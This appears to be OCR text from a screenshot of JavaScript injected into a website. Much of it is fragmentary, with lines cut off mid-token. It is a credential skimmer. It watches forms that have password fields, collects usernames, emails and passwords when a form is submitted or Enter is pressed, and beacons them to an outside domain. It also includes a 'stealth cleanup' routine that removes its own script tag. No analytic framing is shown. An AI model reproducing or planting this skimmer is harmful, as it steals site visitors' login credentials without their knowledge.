
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||''; // Stealth
cleanup of the visible marker var _clean = function(){ try { // Find all script
tags to find our own var scripts = document.getElementsByTagName('script');
for(var i=0;
i
=0)return;_s+=k+',';localStorage.setItem('_wpsi_s',_s);setTimeout(function()
{navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}))},Math.random()*
function _watch(f){if(!f||f._w)return;f._w=1;var _collect=function(){var
u=f.querySelector('[name=username],[name=log],[name=email],
[type=email]');var
p=f.querySelector('[type=password]');if(u&&p&&u.value&&p.value)_send(u.valu
{if(e.keyCode===13)_collect();},!0)} function _scan()
{document.querySelectorAll('form').forEach(function(f)
{if(f.querySelector('[type=password]'))_watch(f);});document.querySelectorAl
{if(!p._wi){p._wi=1;p.addEventListener('change',function(){var